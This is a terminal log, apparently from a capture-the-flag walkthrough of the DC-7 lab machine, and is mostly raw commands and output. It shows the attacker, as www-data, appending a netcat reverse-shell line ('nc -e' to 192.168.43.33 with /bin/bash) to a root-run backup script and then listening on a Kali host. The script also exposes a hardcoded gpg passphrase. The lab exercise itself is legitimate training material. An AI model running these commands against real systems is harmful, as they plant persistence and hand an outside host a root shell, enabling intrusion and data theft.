 no crontab for www-data
www-data@dc-7:/home/dc7user$ echo "nc -e 192.168.43
.33 2444 /bin/bash" >> /opt/scripts/backups.sh
<68.43.33 2444 /bin/bash" >> /opt/scripts/backups.s
h
www-data@dc-7:/home/dc7user$ cat /opt/scripts/backu
ps.sh
cat /opt/scripts/backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/
website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourO
wnPassword --symmetric /home/dc7user/backups/websit
e.sql
gpg --pinentry-mode loopback --passphrase PickYourO
wnPassword --symmetric /home/dc7user/backups/websit
e.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc -e 192.168.43.33 2333 /bin/bash
nc -e 192.168.43.33 2444 /bin/bash
┌──(kali㉿kali)-[~]
└─$ su
密码：
┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 2444
listening on [any] 2444 ...
ls
┌──(kali㉿kali)-[~]
└─$ su
密码：
┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 1234